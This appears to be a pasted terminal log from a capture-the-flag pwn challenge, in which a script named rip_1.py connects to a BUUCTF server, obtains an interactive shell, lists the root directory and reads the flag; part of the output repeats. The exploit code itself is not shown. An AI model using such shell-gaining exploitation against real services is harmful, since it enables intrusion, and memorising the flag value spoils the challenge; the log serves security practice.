 ┌──(chenjx12㉿Chenjx12)-[~]
└─$ python rip_1.py
[+] Opening connection to node5.buuoj.cn on port 26989: Done
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
[+] Opening connection to node5.buuoj.cn on port 26989: Done
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{adf081cc-ce1d-40ab-aa79-c4c47ddf5b0f}